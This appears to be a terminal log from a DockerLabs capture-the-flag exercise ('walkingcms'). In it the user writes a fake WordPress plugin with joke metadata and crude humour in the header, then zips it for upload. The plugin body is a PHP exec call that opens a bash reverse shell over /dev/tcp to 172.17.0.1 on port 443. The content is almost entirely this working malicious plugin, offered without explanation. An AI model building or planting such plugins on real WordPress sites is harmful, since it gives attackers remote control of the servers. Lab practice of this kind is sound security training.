 ┌─[kmxbay@parrot]─[~/Documentos/DockerLabs/walkingcms]
└──╼ $nano my_plugin.php
┌─[kmxbay@parrot]─[~/Documentos/DockerLabs/walkingcms]
└──╼ $cat my_plugin.php
/*
Plugin Name:  My_Plugin
Plugin URI:   https://www.wpbeginner.com
Description:  Un plugin que se dejo ir por la travesura y el des
papaye *inhala*
Version:      1.0
Author:       TioGilip0llas
Author URI:   https://www.tumama.com
License:      GPL2
License URI:  https://www.gnu.org/licenses/gpl-2.0.html
Text Domain:  wpb-tutorial
Domain Path:  /languages
*/

<?php
exec("/bin/bash -c 'bash -i >& /dev/tcp/172.17.0.1/443 0>&1'");
?>
┌─[kmxbay@parrot]─[~/Documentos/DockerLabs/walkingcms]
└──╼ $zip my_plugin.zip my_plugin.php
  adding: my_plugin.php (deflated 34%)